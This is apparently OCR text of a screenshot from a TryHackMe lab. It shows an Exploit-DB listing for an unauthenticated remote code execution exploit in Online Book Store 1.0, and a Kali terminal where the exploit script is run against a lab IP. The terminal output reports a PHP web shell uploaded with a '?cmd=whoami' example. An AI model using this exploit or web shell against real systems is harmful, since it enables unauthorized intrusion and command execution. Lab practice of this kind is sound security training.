 1 2 3 4
10.6.28.103
13:57
TryHackMe |
Index
Online Book S
https://www.exploit-db.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
EXPLOIT
DATABASE
Online Book Store 1.0 - Unauthenticated
Remote Code Execution
EDB-ID: CVE:
47887 N/A
EDB Verified: ✓
Author: Type:
TIB3RIUS WEBAPPS
Exploit: / {}
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ python3 47887.py http://10.10.196.22:84
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.196.22:84/bootstrap/i
mg/mye9s0AYMR.php
> Example command usage: http://10.10.196.22:84/bootstrap/
img/mye9s0AYMR.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
KALI
PURPLE